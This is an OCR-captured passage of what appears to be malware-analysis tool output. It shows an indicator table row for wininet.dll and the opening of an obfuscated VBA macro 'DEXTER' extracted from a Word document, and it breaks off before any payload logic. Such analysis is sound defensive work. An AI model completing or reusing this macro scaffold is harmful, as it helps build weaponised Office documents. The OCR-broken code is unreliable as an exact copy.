
| IOC        | wininet.dll    | Executable file name   
+------------+----------------+------------------------
-------------------------------------------------------
------
VBA MACRO DEXTER.bas 
in
 file: I413136.doc - OLE stream: u
'Macros/VBA/DEXTER'
- - - - - - - - - - - - - - - - - - - - - - - - - - - -
- - 
Option
Explicit
Private
 Const BRENDAN = 6000
Private
 Const STACYK 
As
String
 = 
"COURTNEY"
Private
 Const EMILIO = 1
Private
 Const ELIJAH = &H4000000
Public
Function
 HUMBERTO(EMMANUEL 
As
Long
, 
ByVal
 STEPHA
Boolean
    #If VBA7 
And
 Win64 
Then